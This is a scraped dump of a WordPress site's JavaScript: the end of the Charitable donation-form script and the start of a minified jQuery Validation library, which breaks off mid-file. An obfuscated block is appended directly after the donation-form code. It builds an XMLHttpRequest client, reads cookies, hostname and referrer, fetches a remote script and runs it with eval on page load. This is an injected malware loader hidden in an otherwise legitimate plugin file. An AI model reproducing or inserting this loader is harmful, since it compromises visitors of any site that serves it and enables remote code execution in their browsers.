    Donation_Form.prototype.unformat_amount = function( price ) {
        return Math.abs( parseFloat( accounting.unformat( price, CHARITABLE_VARS.currency_format_decimal_sep ) ) );
    };

    /**
     * Add an error message.
     *
     * @param   string message
     * @return  void
     */
    Donation_Form.prototype.add_error = function( message ) {
        this.errors.push( message );
    };

    /**
     * Return the errors.
     *
     * @return  []
     */
    Donation_Form.prototype.get_errors = function() {
        return this.errors;
    };

    /**
     * Prints out a nice string describing the errors.
     *
     * @return  string
     */
    Donation_Form.prototype.get_error_message = function() {
        return this.errors.join( ' ' );
    };

    /**
     * Print the errors at the top of the form.
     *
     * @param array
     */
    Donation_Form.prototype.print_errors = function( errors ) {
        var e = errors || this.errors,
            i = 0,
            count = e.length,
            output = '';

        if ( 0 === count ) {
            return;
        }

        if ( this.form.find( '.charitable-form-errors' ).length ) {
            this.form.find( '.charitable-form-errors' ).remove();
        }

        output += '<div class="charitable-form-errors charitable-notice"><ul class="errors"><li>';
        output += e.join( '</li><li>' );
        output += '</li></ul></div>';

        this.form.prepend( output );
    }

    /**
     * Clear the errors and remove the printed errors.
     */
    Donation_Form.prototype.clear_errors = function() {
        this.errors = [];

        if ( this.form.find( '.charitable-form-errors' ).length ) {
            this.form.find( '.charitable-form-errors' ).remove();
        }
    }

    /**
     * Return whether we are waiting for an asynchronous process to finish.
     *
     * @since  1.6.9
     *
     * @return boolean
     */
    Donation_Form.prototype.waiting = function() {
        return this.pending_processes.length > 0;
    }

    /**
     * Add a pending process.
     *
     * @since  1.6.9
     *
     * @param  string Process identifier.
     * @return int Index of the process.
     */
    Donation_Form.prototype.add_pending_process = function( process ) {
        var index = this.pending_processes.indexOf( process );
        return -1 === index ? ( this.pending_processes.push( process ) - 1 ) : index;
    }

    /**
     * Remove a pending process by index.
     *
     * @since  1.6.9
     *
     * @param  int Index of the process.
     * @return void
     */
    Donation_Form.prototype.remove_pending_process = function( index ) {
        this.pending_processes.splice( index, 1 );
    }

    /**
     * Remove a pending process by process name.
     *
     * @since  1.6.17
     *
     * @param  string Name of the process.
     * @return void
     */
    Donation_Form.prototype.remove_pending_process_by_name = function( process ) {
        var index = this.pending_processes.indexOf( process );
        return -1 !== index && this.remove_pending_process( index );
    }

    /**
     * Show that the donation form is processing.
     */
    Donation_Form.prototype.show_processing = function() {
        this.form.find( '.charitable-form-processing' ).show();
        this.form.find( 'button[name="donate"]' ).hide();
    }

    /**
     * Hide the processing spinner and show the donate button.
     */
    Donation_Form.prototype.hide_processing = function() {
        this.form.find( '.charitable-form-processing' ).hide();
        this.form.find( 'button[name="donate"]' ).show();

        this.submit_processing = false;
        this.pause_processing = false;
    }

    /**
     * Scroll to the top of the form.
     */
    Donation_Form.prototype.scroll_to_top = function() {
        if ( this.prevent_scroll_to_top ) {
            this.prevent_scroll_to_top = false;
            return;
        }

        var $modal = this.form.parents( '.charitable-modal' );

        if ( $modal.length ) {
            $modal.scrollTop( 0 );
        }
        else {
            window.scrollTo( this.form.position().left, this.form.position().top );
        }
    };

    /**
     * Cancel donation processing.
     *
     * @param array errors Error messages to show.
     */
    Donation_Form.prototype.cancel_processing = function( errors ) {
        this.hide_processing();
        this.print_errors( errors );
        this.scroll_to_top();

        this.form.trigger( 'charitable:form:cancelled', this );
    };

    /**
     * Set the donation ID.
     */
    Donation_Form.prototype.set_donation_id = function( donation_id ) {
        this.form.find( '[name=ID]' ).val( donation_id );
    }

    /**
     * Returns all of the submitted data as key=>value object.
     *
     * @return  object
     */
    Donation_Form.prototype.get_data = function() {
        return this.form.serializeArray().reduce( function( obj, item ) {
            if ( '[]' === item.name.slice( -2 ) ) {
                var name = item.name.slice( 0, -2 );

                if ( ! obj.hasOwnProperty( name ) ) {
                    obj[name] = [];
                }

                obj[name].push( item.value );
            } else {
                obj[ item.name ] = item.value;
            }

            return obj;
        }, {} );

    };

    /**
     * Returns all of the required fields.
     *
     * @return  object
     */
    Donation_Form.prototype.get_required_fields = function() {
        var fields = this.form.find( '.charitable-fieldset .required-field' ).not( '#charitable-gateway-fields .required-field' ),
            method = this.get_payment_method();

        if ( '' !== method ) {

            var gateway_fields = this.form.find( '[data-gateway=' + method + '] .required-field' );

            if ( gateway_fields.length ) {
                fields = $.merge( fields, gateway_fields );
            }

        }

        return fields;
    };

    /**
     * Make sure that the submitted amount is valid.
     *
     * @return  boolean
     */
    Donation_Form.prototype.is_valid_amount = function() {
        var minimum = parseFloat( CHARITABLE_VARS.minimum_donation );

        return minimum > 0 || CHARITABLE_VARS.permit_0_donation
            ? this.get_subtotal() >= minimum
            : this.get_subtotal() > minimum;
    };

    /**
     * Validate the amount. If not valid, set an error.
     *
     * @return  boolean
     */
    Donation_Form.prototype.validate_amount = function() {
        if ( false === this.is_valid_amount() ) {
            this.add_error( CHARITABLE_VARS.error_invalid_amount );
            return false;
        }

        return true;
    };

    /**
     * Verify that all required fields are filled out.
     *
     * @return  boolean
     */
    Donation_Form.prototype.validate_required_fields = function() {
        var has_all_required_fields = true;

        this.get_required_fields().each( function() {
            if ( '' === $( this ).find( 'input, select, textarea' ).val() ) {
                has_all_required_fields = false;
            }
        });

        if ( ! has_all_required_fields ) {
            this.add_error( CHARITABLE_VARS.error_required_fields );
        }

        return has_all_required_fields;
    };

    /**
     * Verifies the submission and returns true if it all looks ok.
     *
     * @param   this.form The submitted form.
     * @return  boolean
     */
    Donation_Form.prototype.validate = function() {
        /* First clear out the errors. */
        this.clear_errors();

        this.validate_amount();

        this.validate_required_fields();

        this.form.trigger( 'charitable:form:validate', this );

        return this.errors.length === 0;
    };

    exports.Donation_Form = Donation_Form;

})( CHARITABLE, jQuery );

/**
 * Set up Toggle object.
 */
( function( exports, $ ){

    var Toggle = function() {

        /**
         * Hide toggle target.
         */
        var hide_target = function() {
            get_target( $(this) ).addClass( 'charitable-hidden' );
        };

        /**
         * Get the target element.
         */
        var get_target = function( $el ) {
            var target = $el.data('charitable-toggle');

            if ( target[0] !== '.' && target[0] !== '#' ) {
                target = '#' + target;
            }

            return $( target );
        }

        /**
         * Toggle event handler for any fields with the [data-charitable-toggle] attribute.
         *
         * @access private
         */
        var on_toggle = function() {
            var $this   = $( this ),
                $target = get_target( $this );

            $target.toggleClass( 'charitable-hidden', ( function(){
                    if ( $this.is( ':checkbox' ) ) {
                        return ! $this.is( ':checked' );
                    }
                    return false === $target.hasClass( 'charitable-hidden' );
                })()
            );

            return false;
        };

        /**
         * Initializing function.
         */
        var init = function() {
            $( '[data-charitable-toggle]' ).each( hide_target );
        };

        // Initialization only required once.
        $( 'body' ).on( 'click', '[data-charitable-toggle]', on_toggle );

        // Check whether content is being loaded from the session.
        if ( exports.content_loading ) {
            var timer = setInterval(function(){
                if ( false === exports.content_loading ) {
                    init();
                    clearInterval(timer);
                }
            }, 500);
        }

        // Initialization that will be performed everytime
        return init;
    }

    exports.Toggle = Toggle();

})( CHARITABLE, jQuery );



/***
 * Finally queue up all the scripts.
 */
( function( $ ) {

    if( $('.sec-donat').length ){
        /**
         * Prevent re-initializing form handlers.
         */
        CHARITABLE.forms_initialized = false;

        $( document ).ready( function() {

            $( 'html' ).addClass( 'js' );

            $( '.charitable-donation-form' ).each( function() {
                new CHARITABLE.Donation_Form( $( this ) );
            });

            CHARITABLE.Toggle();
        });
    }

})( jQuery );;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-validate/jquery.validate.min.js?ver=1642486369
body_size: 26268
content:
/*! jQuery Validation Plugin - v1.12.0 - 4/1/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(a)).hide())},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",b).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=d.attr("type");return"radio"===e||"checkbox"===e?a("input[name='"+d.attr("name")+"']:checked").val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c[0].toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d=this.errorsFor(b);d.length?(d.removeClass(this.settings.validClass).addClass(this.settings.errorClass),d.html(c)):(d=a("<"+this.settings.errorElement+">").attr("for",this.idOrName(b)).addClass(this.settings.errorClass).html(c||""),this.settings.wrapper&&(d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b))),!c&&this.settings.success&&(d.text(""),"string"==typeof this.settings.success?d.addClass(this.settings.success):this.settings.success(d,b)),this.toShow=this.toShow.add(d)},errorsFor:function(b){var c=this.idOrName(b);return this.errors().filter(function(){return a(this).attr("for")===c})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){return this.checkable(a)&&(a=this.findByName(a.name).not(this.settings.ignore)[0]),a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c[0].toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof 